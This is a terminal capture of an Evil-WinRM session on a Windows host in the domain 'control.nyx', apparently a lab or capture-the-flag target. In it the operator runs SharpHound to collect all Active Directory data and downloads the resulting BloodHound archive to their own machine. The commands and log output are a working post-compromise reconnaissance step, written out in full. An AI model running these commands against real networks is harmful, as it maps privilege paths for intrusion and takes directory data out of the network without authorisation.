
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| *Evil-WinRM* PS C:\Users\j.levy\Documents> .\SharpHound.exe -c All -d control.nyx
2025-06-11T17:40:46.0437737-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-06-11T17:40:46.1687827-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-11T17:40:46.1687827-07:00|INFORMATION|Initializing SharpHound at 5:40 PM on 6/11/2025
2025-06-11T17:40:46.3583738-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-11T17:40:46.3867934-07:00|INFORMATION|Beginning LDAP search for control.nyx
2025-06-11T17:40:46.4974100-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for CONTROL.NYX
2025-06-11T17:40:46.5902495-07:00|INFORMATION|Beginning LDAP search for control.nyx Configuration NC
2025-06-11T17:40:46.5902495-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-06-11T17:40:46.5902495-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-06-11T17:40:46.7156535-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for CONTROL.NYX
2025-06-11T17:40:46.9349151-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for CONTROL.NYX
2025-06-11T17:40:52.4847691-07:00|INFORMATION|Consumers finished, closing output channel
2025-06-11T17:40:52.5245244-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-06-11T17:40:52.5968654-07:00|INFORMATION|Status: 298 objects finished (+298 49.66667)/s -- Using 39 MB RAM
2025-06-11T17:40:52.5968654-07:00|INFORMATION|Enumeration finished in 00:00:06.1712809
2025-06-11T17:40:52.6228715-07:00|INFORMATION|Saving cache with stats: 15 ID to type mappings.
0 name to SID mappings.
1 machine sid mappings.
3 sid to domain mappings.
0 global catalog mappings.
2025-06-11T17:40:52.6228715-07:00|INFORMATION|SharpHound Enumeration Completed at 5:40 PM on 6/11/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\j.levy\Documents> dir
Directory: C:\Users\j.levy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/11/2025 5:40 PM 25769 20250611174047_BloodHound.zip
-a---- 6/11/2025 5:40 PM 1288 MWMwNWZhMWQtNWU5Yi00ZGZhLTgzZDEtMDE5NjRmMmE2NWEw.bin
-a---- 6/11/2025 5:39 PM 1286656 SharpHound.exe
*Evil-WinRM* PS C:\Users\j.levy\Documents> download 20250611174047_BloodHound.zip
Info: Downloading C:\Users\j.levy\Documents\20250611174047_BloodHound.zip to 20250611174047_BloodHound.zip
Info: Download successful!
|